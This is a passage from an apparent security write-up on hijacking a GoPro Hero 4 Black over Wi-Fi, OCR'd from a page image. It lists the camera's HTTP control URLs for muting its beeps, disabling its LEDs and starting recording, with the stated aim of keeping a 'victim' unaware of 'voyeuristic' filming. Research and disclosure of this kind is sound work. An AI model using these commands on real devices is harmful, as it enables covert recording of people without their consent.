
issued to it. Using the information provided by that page, it
was trivial to work out how to turn off the LEDs and the
beeps that would potentially alert the victim to our
voyeuristic intent.
For example, on the hero 4 black, the URL to turn off beeps
is:
http://10.5.5.9:8080/gp/gpControl/setting/56/2
In this case, 56 is the value for ‘beeps’ and 2 is the value for
‘off’ (gained from the gpControl page earlier).
Similarly, the command to turn off LEDS is:
http://10.5.5.9:8080/gp/gpControl/setting/55/0
From here we can start and stop recording using the
following commands:
Start recording
http://10.5.5.9:8080/gp/gpControl/command/shutter?p=1
Stop recording